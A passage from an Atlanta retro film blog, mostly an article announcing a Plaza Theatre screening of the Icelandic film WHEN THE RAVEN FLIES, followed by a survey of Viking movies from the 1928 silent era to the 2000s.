<p>THE VISITOR, at long last, has arrived.</p>
<p><em><em>Andrew Kemp is a screenwriter and game designer who started talking about movies in 1984 and got stuck that way. He can be seen around town wherever there are movies, cheap beer and little else.</em></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/70s/" rel="tag">'70s</a>, <a href="https://atlretro.com/tag/1970s/" rel="tag">1970s</a>, <a href="https://atlretro.com/tag/alamo-drafthouse/" rel="tag">Alamo Drafthouse</a>, <a href="https://atlretro.com/tag/andrew-kemp/" rel="tag">Andrew Kemp</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/beyond-the-door/" rel="tag">Beyond the Door</a>, <a href="https://atlretro.com/tag/bluray/" rel="tag">bluray</a>, <a href="https://atlretro.com/tag/contraband-cinema/" rel="tag">Contraband Cinema</a>, <a href="https://atlretro.com/tag/cult/" rel="tag">cult</a>, <a href="https://atlretro.com/tag/django/" rel="tag">Django</a>, <a href="https://atlretro.com/tag/drafthouse-films/" rel="tag">drafthouse films</a>, <a href="https://atlretro.com/tag/eyedrum/" rel="tag">Eyedrum</a>, <a href="https://atlretro.com/tag/franco-nero/" rel="tag">Franco Nero</a>, <a href="https://atlretro.com/tag/glenn-ford/" rel="tag">glenn ford</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/jaws/" rel="tag">jaws</a>, <a href="https://atlretro.com/tag/john-huston/" rel="tag">John Huston</a>, <a href="https://atlretro.com/tag/kareem-abdul-jabbar/" rel="tag">kareem abdul-jabbar</a>, <a href="https://atlretro.com/tag/lance-henriksen/" rel="tag">lance Henriksen</a>, <a href="https://atlretro.com/tag/maynard-jackson/" rel="tag">maynard jackson</a>, <a href="https://atlretro.com/tag/mel-ferrer/" rel="tag">Mel Ferrer</a>, <a href="https://atlretro.com/tag/michael-j-paradise/" rel="tag">michael j paradise</a>, <a href="https://atlretro.com/tag/movie/" rel="tag">movie</a>, <a href="https://atlretro.com/tag/neal-boortz/" rel="tag">neal boortz</a>, <a href="https://atlretro.com/tag/omni/" rel="tag">omni</a>, <a href="https://atlretro.com/tag/ovidio-assonitis/" rel="tag">ovidio assonitis</a>, <a href="https://atlretro.com/tag/paige-conner/" rel="tag">paige conner</a>, <a href="https://atlretro.com/tag/paige-connor/" rel="tag">paige connor</a>, <a href="https://atlretro.com/tag/piranha/" rel="tag">piranha</a>, <a href="https://atlretro.com/tag/piranha-ii-the-spawning/" rel="tag">piranha ii the spawning</a>, <a href="https://atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://atlretro.com/tag/sam-peckinpah/" rel="tag">Sam Peckinpah</a>, <a href="https://atlretro.com/tag/seventies/" rel="tag">Seventies</a>, <a href="https://atlretro.com/tag/shelley-winters/" rel="tag">shelley winters</a>, <a href="https://atlretro.com/tag/steve-somers/" rel="tag">steve somers</a>, <a href="https://atlretro.com/tag/ted-turner/" rel="tag">ted turner</a>, <a href="https://atlretro.com/tag/tentacles/" rel="tag">tentacles</a>, <a href="https://atlretro.com/tag/the-exorcist/" rel="tag">the exorcist</a>, <a href="https://atlretro.com/tag/the-visitor/" rel="tag">the visitor</a>, <a href="https://atlretro.com/tag/underground-atlanta/" rel="tag">Underground Atlanta</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/06/20/viking/">Really Retro: Sergio Leone Meets Norse Legend WHEN THE RAVEN FLIES at The Plaza &#038; A Retrospective on Vikings in the Movies</a></h2>
            Posted on: <strong>Jun 20th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p style="text-align: left;" align="center"><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/06/raven1-2-285x3001.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-9084" title="raven1-2-285x300" src="https://www.atlretro.com/wp-content/uploads/2013/06/raven1-2-285x3001.jpg" alt="" width="285" height="300" /></a>WHEN THE RAVEN FLIES </strong><strong>(Iceland/Sweden 1984); Dir. Hrafn Gunnlaugsson</strong><strong>; Starring Jakob Þór Einarsson</strong><strong>; Sunday, June 23; 3 p.m.; </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; Preshow presentation and weapons/crafts for sale by <a href="https://www.facebook.com/pages/Sons-of-Lokie-GA-Vikings/166732980050701?fref=ts" target="_blank">Sons of Loki</a>; Sponsored by <a href="https://www.safg.us" target="_blank">Scandinavian American Foundation of Georgia</a>; $8 general admission, $6 for SAFG members; PG-13; violence; parents should exercise caution when bringing children; <a href="https://www.youtube.com/watch?v=3O8NRuiuTHI" target="_blank">Trailer</a></strong><strong>; <a href="https://www.facebook.com/events/139242139608713/?fref=ts." target="_blank">Facebook event page</a>.</strong></p>
<p style="text-align: left;" align="center"><em>By Anya Martin</em></p>
<p style="text-align: left;" align="center">Vikings may come from cold climates, but Dark Age Scandinavians are hot right now, at least on screen. The TV series, <strong><a href="https://www.history.com/shows/vikings" target="_blank">VIKINGS</a></strong>, was such a hit that <strong><a href="https://www.history.com/" target="_blank">The History Channel</a></strong> has renewed it for a second season. With promises of capturing the authentic violence of the Vikings in Dark Age Britain, <strong><a href="https://www.magnetreleasing.com/hammerofthegods/" target="_blank">HAMMER OF THE GODS</a></strong> (2013) hits theaters July 5. The main villain in <a href="https://marvel.com/avengers_movie/" target="_blank"><strong>THE AVENGERS</strong> </a>(2012) was Norse trickster god Loki, and <strong><a href="https://marvel.com/thor" target="_blank">THOR: THE DARK WORLD</a></strong>, a second feature about that Norse-God-turned-Marvel-Superhero premieres in November. Even <strong>Mel Gibson</strong> supposedly has <strong><a href="https://collider.com/mel-gibson-viking-movie-judah-maccabee/" target="_blank">BERSERKER</a></strong>, a &#8220;real and visceral&#8221; Viking feature in preproduction.</p>
<p style="text-align: left;" align="center"><strong></strong><a href="https://www.atlretro.com/wp-content/uploads/2013/06/thor.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9086" title="thor" src="https://www.atlretro.com/wp-content/uploads/2013/06/thor-200x300.jpg" alt="" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/thor-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2013/06/thor.jpg 400w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>In the midst of this seeming Viking fever, critically acclaimed Viking adventure movie <strong>WHEN THE RAVEN FLIES</strong> (HRAFNINN FLYGUR) will get a rare return to the big screen at the <strong>Plaza Theatre</strong> on Sun. June 23 at 3 p.m. WHEN THE RAVEN FLIES recounts an Irishman’s quest for revenge on the Viking raiders who savagely killed his parents and abducted his sister. Ancient Norse gods figure prominently in the plot, and the prerequisite violence ensues. However, the film is as much a Western in its structure as a mythological saga with striking visuals of the desert replaced by stunning cinematography of the unique Icelandic landscape. Director <strong>Hrafn Gunnlaugsson</strong> describes himself as a disciple of <strong>Sergio Leone, John Ford</strong> and <strong>Akira Kurosawa</strong>, and the influence of all three is apparent. WHEN THE RAVEN FLIES is evocative of <strong><a href="https://www.atlretro.com/tag/fistful-of-dollars/" target="_blank">A FISTFUL OF DOLLARS</a></strong>, in that a mysterious stranger Gestur (<strong>Jakob Þór Einarsson</strong>) plays off tensions between Thor and Erik, the two brothers who lead the Viking band.</p>
<div id="attachment_9087" style="width: 188px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/embla.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9087" class="size-full wp-image-9087" title="embla" src="https://www.atlretro.com/wp-content/uploads/2013/06/embla.jpg" alt="" width="178" height="283" /></a><p id="caption-attachment-9087" class="wp-caption-text">Poster for EMBLA, aka THE WHITE VIKING.</p></div>
<p>WHEN THE RAVEN FLIES has won several awards, including being voted one of the outstanding films of the 1980s at the <strong>Tokyo International Film Festival</strong> and Gunnlaugsson winning the 1985 <strong><a href="https://en.wikipedia.org/wiki/Guldbagge_Award" target="_blank">Guldbagge Award</a> for Best Direction</strong>, the Swedish equivalent to the Oscars. It was also nominated for the <strong>1986 International Fantasy Film Award for Best Film</strong>.The movie is the first of the <strong>Raven Trilogy</strong>, which includes <a href="https://www.facebook.com/video/video.php?v=58837005516" target="_blank"><strong>IN THE SHADOW OF THE  RAVEN</strong> </a>(Í SKUGGA HRAFNSINS, 1987) and <strong><a href="https://www.facebook.com/video/video.php?v=58835515516" target="_blank">EMBLA</a></strong> (2007), aka the director’s cut of <strong>THE WHITE VIKING</strong> (1991), which was originally edited by that film’s producers without Gunnlaugsson’s approval.</p>
<p>If the melding of real Viking lore and Leone couldn&#8217;t be cool enough, the screening will be preceded by a live weapons demonstration by the <strong>Sons of Loki.</strong> These contemporary Vikings will also be present in the Plaza Lobby before and after the movie with Viking handicrafts and weaponry for sale and to answer questions about Scandinavian culture in the Dark Ages.</p>
<p>Still over the history of Hollywood, Viking movies have been relatively rare, compared to other historic-based genres such as the Western or the sword-and-sandle epic. And good ones with any relevance to actual Viking culture even rarer. Therefore, at ATLRetro, we decided to dig a little deeper to excavate a brief saga of Norse-inspired cinema.</p>
<div id="attachment_9089" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/TheViking.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9089" class="size-medium wp-image-9089" title="TheViking" src="https://www.atlretro.com/wp-content/uploads/2013/06/TheViking-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2013/06/TheViking-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/TheViking.jpg 384w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9089" class="wp-caption-text">THE VIKING (1928).</p></div>
<p>The first appearance of Vikings on film that we could find was <strong><a href="https://www.youtube.com/watch?v=1Lclmtdq9JU" target="_blank">THE VIKING</a></strong> (1928), a silent that chronicles <strong>Leif Ericsson</strong>&#8216;s journey to the New World. The costumes apparently are strictly Wagner, the weaponry inauthentic and the actual history tenuous, but Leif&#8217;s father enthusiastically slaughters Christians and Princess Helga has a sexy winged helmet and heavy black eyeliner.</p>
<p>Unfortunately, Hollywood didn&#8217;t return to the world of the Vikings until the 1950s when a sudden splash of features hit the big screen. The first, <strong><a href="https://www.youtube.com/watch?v=8pkoHHQ9pA0" target="_blank">PRINCE VALIANT</a></strong> (1954), was based on the popular comics series, directed by <strong>Henry Hathaway</strong> (who would go on to direct <strong><a href="https://www.youtube.com/watch?v=tN-j4GDqjv4" target="_blank">TRUE GRIT</a></strong>[1969]) and starred a young <strong>Robert Wagner.</strong> It was a fun sword-and-sorcery romp with links to the King Arthur legend and the bonus that the sword actually sung, but the plot has virtually nothing to do with authentic Vikings. Always one to follow a trend as cheaply as possible, <strong>Roger Corman</strong> followed with <strong><a href="https://www.youtube.com/watch?v=TGPeBd2fkTI" target="_blank">THE SAGA OF THE VIKING WOMEN TO THE WATERS OF THE GREAT SEA SERPENT</a></strong> (1957). In this cheesy fantasy frolic, a young way-pre-<strong>FALCON CREST <a href="https://www.tv.com/people/abby-dalton/" target="_blank">Abby Dalton</a></strong> leads a bevy of scantily clad Norse babes to battle a monster and rescue a missing man.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/Vikings_moviep.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-9090" title="Vikings_moviep" src="https://www.atlretro.com/wp-content/uploads/2013/06/Vikings_moviep-195x300.jpg" alt="" width="195" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/Vikings_moviep-195x300.jpg 195w, https://atlretro.com/wp-content/uploads/2013/06/Vikings_moviep.jpg 220w" sizes="auto, (max-width: 195px) 100vw, 195px" /></a>Then came <strong><a href="https://www.youtube.com/watch?v=z0FF9JLIj1c" target="_blank">THE VIKINGS</a></strong> (1958), the first actual epic Hollywood treatment starring <strong>Kirk Douglas, Tony Curtis, Ernest Borgnine</strong> and <strong>Janet Leigh</strong>. Full of battles and striking cinematography in Norwegian locations, this romanticized story of two brother vying for a Welsh princess was directed by <strong>Richard Fleischer</strong> (<strong><a href="https://www.youtube.com/watch?v=Xhyuey4xU3Q" target="_blank">20,000 LEAGUES UNDER THE SEA</a> [1954]</strong>) and also benefitted from visual designs by <strong>Harper Goff</strong>, another 20,000 LEAGUES veteran as art director. Some time around then, by the way, was the only other Norse-inspired TV series, <strong>TALES OF THE VIKINGS</strong>, which ran about 19 episodes from 1959-60. Alas most of the footage is lost, but it lifted scenes and props directly from THE VIKINGS movie. You can hear the jaunty theme song <strong><a href="https://www.youtube.com/watch?v=1xigQZZ5XUo" target="_blank">here</a></strong>! Oh, wait, there was also the silly British children&#8217;s cartoon <a href="https://www.youtube.com/watch?v=Jisqle37uWI" target="_blank"><strong>NOGGIN THE NOG</strong> </a>which ran from 1959 to the mid-70s.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/erikthec.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-9091" title="erikthec" src="https://www.atlretro.com/wp-content/uploads/2013/06/erikthec.jpg" alt="" width="178" height="282" /></a>Italian giallo director <strong>Mario Bava</strong> (<strong>DANGER:DIABOLIK; BARON BLOOD</strong>) also tried his hand on two spaghetti Viking features, <strong><a href="https://www.youtube.com/watch?v=Oq012VCQuEI" target="_blank">ERIK THE CONQUEROR</a></strong> (1961) and <strong><a href="https://www.youtube.com/watch?v=QE0R_W-4GUw" target="_blank">KNIVES OF THE AVENGER</a></strong> (1966) with American action hero <strong>Cameron Mitchell</strong>, who would go on to become best known as Uncle Buck in 1960s TV Western series <strong><a href="https://www.thehighchaparral.com/" target="_blank">THE HIGH CHAPARRAL</a></strong>. The first steals its tale of two brothers plot directly from THE VIKINGS, but is noteworthy for rich cinematography, strong action and dancing vestal virgins. California-based living history and educational group, the <strong><a href="https://www.vikingsofbjornstad.com/" target="_blank">Vikings of Bjornstad</a></strong> point out in their wonderful <strong>Viking Movie List</strong> (see link at end), &#8220;This is a Viking-related movie. It&#8217;s 786 AD. The ships had red and white striped sails. Once in a while, someone yells &#8220;Odin!'&#8221; They go on to mention inaccurate costumes that even sometimes have clearly visible zippers, an &#8220;underground throne room left over from some Biblical Philistine movie&#8221; and a Viking village that seems to be made out of Lincoln logs. <strong>KNIVES OF THE AVENGER</strong>  is basically a spaghetti Western reset in the Dark Ages mixed with pirates, supernatural magic and lots of knife-throwing which the trusty Vikings of Bjornstad spare no punches to declare &#8220;Worst Viking Movie Ever!&#8221; As for Cameron Mitchell, maybe he aspired to be the <strong>Clint Eastwood</strong> of Italian Viking epics since he also starred in <a href="https://www.youtube.com/watch?v=Qet5bvlswvc" target="_blank"><strong>THE LAST OF THE VIKINGS</strong> </a>(L&#8217;ULTIMO DEI VIKINGHI, 1961) and <strong><a href="https://www.imdb.com/title/tt0056288/" target="_blank">ATTACK OF THE NORMANS</a></strong> (I NORMANNI, 1962).</p>
<div id="attachment_9092" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/The-War-Lord.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9092" class="size-medium wp-image-9092" title="The-War-Lord" src="https://www.atlretro.com/wp-content/uploads/2013/06/The-War-Lord-300x241.jpg" alt="" width="300" height="241" srcset="https://atlretro.com/wp-content/uploads/2013/06/The-War-Lord-300x241.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/The-War-Lord.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9092" class="wp-caption-text">Charlton Heston is THE WAR LORD (1965).</p></div>
<p>In general, the 1960s weren&#8217;t good to the Vikings on screen, whether outright fantasy or not. <strong><a href="https://www.youtube.com/watch?v=_f8u9YAR_kA" target="_blank">THE LONG SHIPS</a></strong> (1964) is a lightweight adventure about a Viking quest for a golden bell in the Holy Land. Directed by <strong>Jack Cardiff</strong>, cinematographer of THE VIKINGS, and starring <strong>Richard Widmark</strong> as a Viking warrior and <strong>Sidney Poitier</strong> as a Moorish king, the movie is not really very Viking except for the presence of a long ship and round shields. But the action scenes nonetheless are amplified by lush Yugoslavian locations, and the titles were designed by <strong>Maurice Binder</strong> who crafted the Bond openers. Not surprisingly, <strong>Charlton Heston</strong> also did an obligatory stint as a Norman war lord in <strong><a href="https://www.youtube.com/watch?v=-qdG0_rVORM" target="_blank">THE WAR LORD</a></strong> (1965) charged with defending his Duke&#8217;s land again Frisian invaders, who are costumed to look like Vikings, not a far stretch considering they came from near Denmark and were eventually conquered. Despite the stringy chainmail and Hollywood backlot locations, <strong>The Vikings of Bjornstad</strong> give this one a thumbs up, noting that Heston is well cast and it&#8217;s &#8220;one of the few films that touches on the differences between the Christian Normans and the pagans they ruled.&#8221; They also wouldn&#8217;t mind seeing a better update of another Hollywood film that had potential, <strong><a href="https://www.tcm.com/mediaroom/video/208358/Alfred-The-Great-Original-Movie-Promo-.html" target="_blank">ALFRED THE GREAT</a></strong> (1969), which starred <strong>David Hemmings</strong> as King Alfred and <strong>Michael York</strong> as Viking Chief Guthrum.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/the-viking-queen1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9093" title="the-viking-queen1" src="https://www.atlretro.com/wp-content/uploads/2013/06/the-viking-queen1-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2013/06/the-viking-queen1-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/the-viking-queen1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Britain&#8217;s <strong><a href="https://www.hammerfilms.com/" target="_blank">Hammer Films</a></strong>, known for its high quality low budget horror, served up <a href="https://www.youtube.com/watch?v=jUb3PiCIZp0" target="_blank"><strong>THE VIKING QUEEN</strong> </a>(1967). The goofy plot is involves women wearing much too little to be comfortable in British climates, a Viking-Roman forbidden romance and a Brits versus Romans rebellion which evokes Celtic tribal queen Boudicca. Nobody obviously cared to check and see that Vikings didn&#8217;t raid the U.K. coast until long after the Romans had already left. Meanwhile, Danish film <strong><a href="https://www.imdb.com/title/tt0063531/" target="_blank">HAGBARD AND SIGNE</a></strong> (aka THE RED MANTLE/DEN RODE KAPPE, 1967)  transplanted a <strong>ROMEO AND JULIET</strong> storyline to two warring Viking families. Filmed in Iceland, <strong><a href="https://www.rogerebert.com/reviews/hagbard-and-signe--the-red-mantle-1968" target="_blank">Roger Ebert</a></strong> called it &#8220;a beautiful, lean spare film&#8230;the sleeper of the year,&#8221; and the Vikings of Bjornstad overall give it a thumbs up for aesthetics and action for the time.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/norsemanonesheet.jpg"><img loading="lazy" decoding="async" class="wp-image-9094 alignright" title="norsemanonesheet" src="https://www.atlretro.com/wp-content/uploads/2013/06/norsemanonesheet.jpg" alt="" width="234" height="350" srcset="https://atlretro.com/wp-content/uploads/2013/06/norsemanonesheet.jpg 334w, https://atlretro.com/wp-content/uploads/2013/06/norsemanonesheet-200x300.jpg 200w" sizes="auto, (max-width: 234px) 100vw, 234px" /></a>Perhaps mercifully the long ships barely got unmoored during the &#8217;70s, with the highest profile feature <strong><a href="https://www.youtube.com/watch?v=s7kf-nV_E5Y" target="_blank">THE NORSEMAN</a></strong> (1978) sinking at the box office despite starring a hunky <strong>Lee Majors</strong>, at the peak of his <strong>SIX MILLION DOLLAR MA</strong>N fame, with a <strong>Tom Selleck</strong> moustache as Greenland&#8217;s Prince Thorvald. It followed the frequent Viking movie plot of a journey to the New Land, in this case to free his father King Eurich (<strong>Mel Ferrer</strong>) who is imprisoned by Native Americans, and the brawny cast also included quirky character actor <strong>Jack Elam</strong>, then a Western staple; NFL stars <strong>Fred Biletnikoff</strong> and <strong>Deacon Jones</strong>, and <strong>Denny Miller</strong> (<strong><a href="https://www.youtube.com/watch?v=AiPW0JY3gYw" target="_blank">TARZAN THE APE MAN</a></strong>, 1959). Oh, lest we forget, <strong>Walt Disney</strong> action-adventure flick <a href="https://www.youtube.com/watch?v=IjHnvAHr3is" target="_blank"><strong>THE ISLAND AT THE TOP OF THE WORLD</strong> </a>(1974) included a lost Viking colony.</p>
<p>In the &#8217;80s, <strong><a href="https://www.youtube.com/watch?v=8rft9QtIFks" target="_blank">ERIK THE VIKING</a></strong> (1989) literally became a bad joke. Alas it was to be a <strong>Monty Python</strong> vehicle starring <strong>Graham Chapman</strong>, but while <strong>Terry Jones</strong> directed and <strong>John Cleese</strong> plays the villain, audiences just didn&#8217;t find it funny maybe because of the sheer unlikelihood of <strong>Mickey Rooney, Eartha Kitt</strong> and <strong>Imogen Stubbs</strong> appearing in even a satire of a Norse saga. <strong>Tim Robbins</strong> valiantly gave his best effort to star as Erik who ironically was tired of marauding and goes on a quest for a magic horn of peace.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9096" title="the-littlest-viking-movie-post" src="https://www.atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post-198x300.jpg" alt="" width="198" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post-198x300.jpg 198w, https://atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post.jpg 580w" sizes="auto, (max-width: 198px) 100vw, 198px" /></a>Well, that&#8217;s in the English and apparently Italian speaking world of mainstream movies. In Iceland where Vikings actually lived, the 1980s produced a number of features that purported to be more authentic takes on Norse culture. The first was <a href="https://www.youtube.com/watch?v=rN9zju99kZw" target="_blank"><strong>OUTLAW, THE SAGA OF GISLI</strong> </a>(UTLAGINN, 1981), based directly on the<strong> Gisla</strong> saga. Then director Hrafn Gunnlaugsson embarked on WHEN THE RAVEN FLIES, the film which is playing at the Plaza and became the first installment of a Viking trilogy. Norway also produced <strong><a href="https://www.youtube.com/watch?v=_vuWui5Rklg" target="_blank">THE LITTLEST VIKING</a></strong> (1989), a charming children&#8217;s tale about a daydreaming boy who seeks to end a feud with another clan. It apparently has lots of stunning fjord shots.</p>
<p>In the &#8217;90s and 2000s, the mainstream Viking feature took a turn towards being more gritty and gory, allegedly to be true to the times or well, because, dark sells movie tickets. Several interesting ventures featuring high-profile directors and actors sailed onto the big screen. The first was <strong><a href="https://www.facebook.com/video/video.php?v=1698556265534" target="_blank">ROYAL DECEIT</a></strong> (aka <strong>PRINCE OF JUTLAND</strong>, 1994), a supposedly period-accurate retelling of <strong>HAMLET</strong> starring <strong>Christian Bale</strong> as a sixth century Danish prince whose father (<strong>Tom Wilkinson</strong>) is murdered by a power-hungry uncle (<strong>Gabriel Byrne</strong>, who would be back in Viking robes as the surly old chieftain in The History Channel&#8217;s VIKINGS this spring). Of course, he has the hots for his hot mama (who else but<strong> Helen Mirren</strong>?!). The Vikings of Bjornstad like that the costumes, weaponry and sets are simple, hence probably more period accurate, but otherwise found it disappointing despite what would seem to be a strong cast. The European version is 17 minutes longer than the US/Region I DVD version.</p>
<div id="attachment_9097" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/13thw.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9097" class="size-medium wp-image-9097" title="13thw" src="https://www.atlretro.com/wp-content/uploads/2013/06/13thw-300x202.jpg" alt="" width="300" height="202" srcset="https://atlretro.com/wp-content/uploads/2013/06/13thw-300x202.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/13thw.jpg 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9097" class="wp-caption-text">THE 13TH WARRIOR (1999)</p></div>
<p>Next up is the uber-violent <a href="https://www.youtube.com/watch?v=Ukx_61Um4ls" target="_blank"><strong>THE VIKING SAGAS</strong> </a>(1995), directed by <strong>Michael Chapman</strong>, the cinematographer of <strong>Martin Scorsese</strong>&#8216;s <strong>RAGING BULL</strong> (1980). It starred <a href="https://www.ralfmoeller.com/film.html" target="_blank"><strong>Ralf Moeller</strong> </a>(TV&#8217;s <strong>CONAN, GLADIATOR</strong>) and was actually filmed in Iceland. Alas, the acting and script are not much, but it has a mythic quality with a magic sword &#8211; as much a must seemingly for a Viking movie as a medieval fantasy one &#8211; and more of an authentic look than most of its predecessors, actual Icelandic movies excepted.</p>
<p>And then <strong><a href="https://www.youtube.com/watch?v=r1d8E9GglvA" target="_blank">THE 13TH WARRIOR</a></strong> (1999) nailed the look and feel of a Norse legend perhaps better than any Hollywood film that came before it. Originally titled <strong>EATERS OF THE DEAD</strong> and based on a <strong>Michael Crichton</strong> novel, it was meant to be a gory but realistic retelling of <strong>BEOWULF</strong>, but really more captured the spirit of a <strong><a href="https://en.wikipedia.org/wiki/Robert_E._Howard" target="_blank">Robert E. Howard</a></strong> short story though its outsider hero, an Arab ambassador played by <strong>Antonio Banderas</strong>, was more spirit and intellect than Conan the Barbarian brawn. Unfortunately, director <strong>John McTiernan</strong> (<strong>DIE HARD, PREDATOR</strong>) was not allowed the final cut (the idea of a director&#8217;s version someday being released seems increasingly remote especially with McTiernan now in prison). However, enough of McTiernan&#8217;s vision remained that THE 13TH WARRIOR acquired a loyal fan following (including a high recommend from ATLRetro and an even better authority &#8211; the Vikings of Bjornstad).</p>
<p>Yeah, we are going to skip quickly over the disappointing <strong><a href="https://www.youtube.com/watch?v=6FygT7128zA" target="_blank">PRINCE VALIANT</a></strong> (1997) &#8211; ATLRetro would love to see a <strong>PRINCE VALIANT</strong> that&#8217;s true to <strong><a href="https://en.wikipedia.org/wiki/Hal_Foster" target="_blank">Hal Foster</a></strong>&#8216;s wonderful comic which has been recently resurrected by masterful illustrator <strong><a href="https://www.garygianni.com/" target="_blank">Gary Gianni</a></strong>, but this is NOT it. And no time is worth devoting to <strong><a href="https://www.youtube.com/watch?v=-Q6BH4bp7DQ" target="_blank">BEOWULF</a></strong> (1999) starring <strong>Christopher Lambert</strong> who at some point after <strong>GREYSTOKE</strong> did completely forget how to act. And the Vikings of Bjornstad say everything worth saying about <strong><a href="https://www.youtube.com/watch?v=8ZReAv5ISvQ" target="_blank">BERSERKER: HELL&#8217;S WARRIOR</a></strong> (2004) in this phrase &#8211; &#8220;time-traveling immortal Viking vampires who wear sunglasses in discotheques&#8230;So overdone.&#8221;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/Stara-Basn.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-9098" title="Stara Basn" src="https://www.atlretro.com/wp-content/uploads/2013/06/Stara-Basn.jpg" alt="" width="299" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/Stara-Basn.jpg 299w, https://atlretro.com/wp-content/uploads/2013/06/Stara-Basn-150x150.jpg 150w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a>The Vikings of Bjornstad rank Polish movie <strong><a href="https://www.youtube.com/watch?v=gvDjeo7_Hwc" target="_blank">THE OLD FAIRY TALE</a></strong> (STARA BASN, 2003) as &#8220;the best Viking movie&#8221; for its historical accuracy. Directed by <strong>Jerzy Hoffman</strong>, who has been called Poland&#8217;s <strong>John Ford</strong>, the 9th century story revolves around a wicked Polish king and a Viking-raised hero. Apparently, Viking reenactment is big in Poland, which the Vikings of Bjornstad think may have contributed to it, first, getting made, and second, its high quality. Also well worth a view for its stunning Icelandic scenery and interesting take on the quintessential Saxon/Norse legend is <strong><a href="https://www.youtube.com/watch?v=R6CDqlLU6Ek" target="_blank">BEOWULF AND GRENDEL</a></strong> (2005), starring a pre-300 <strong>Gerard Butler</strong> and featuring some of the best Viking era costumes of any film.</p>
<p>In South Africa-filmed low-budget <strong><a href="https://www.youtube.com/watch?v=S0xOaXWYMMw" target="_blank">BEAUTY AND THE BEAST</a></strong> (BLOOD OF BEASTS, 2005), Odin punishes a Viking princess (<strong>Jane March</strong>)  by trapping her in a castle with a beast. A Gallic bande dessinee hero finally gets big-screen treatment in the French animated comedy <strong><a href="https://www.youtube.com/watch?v=m1Woby5ruOo" target="_blank">ASTERIX AND THE VIKINGS</a></strong> (2006) which seems to forget that Vikings weren&#8217;t around yet in AD 50. <strong>Robert Zemeckis</strong>&#8216;s much-touted 3D <strong><a href="https://www.youtube.com/watch?v=v9qpqyO_dmU" target="_blank">BEOWULF</a></strong> (2007) honed so close to the original poem, probably thanks to <strong><a href="https://www.neilgaiman.com/" target="_blank">Neil Gaiman</a></strong> being involved in the script, but yes, the animation even of beautiful <strong>Angelina Jolie</strong> as Grendel&#8217;s evil mother, is decidedly creepy.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/06/outlander.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-9099" title="outlander" src="https://www.atlretro.com/wp-content/uploads/2013/06/outlander-220x300.jpg" alt="" width="220" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/outlander-220x300.jpg 220w, https://atlretro.com/wp-content/uploads/2013/06/outlander-753x1024.jpg 753w, https://atlretro.com/wp-content/uploads/2013/06/outlander.jpg 1104w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a><a href="https://www.youtube.com/watch?v=8kZXI5Zzmrw" target="_blank">PATHFINDER</a></strong> (2007) starred <strong>Karl Urban</strong>, who certainly looked mighty Norse as Eomer in <strong>THE LORD OF THE RINGS</strong> trilogy, as a Viking raised by Native Americans who ends up leading the tribe that raised him in battle against new Viking invaders. A crappy remake of a much better 1987 Norwegian movie, the story really comes from Lapland/Sammi mythology. Directed by <strong>Marcus Nispel</strong> 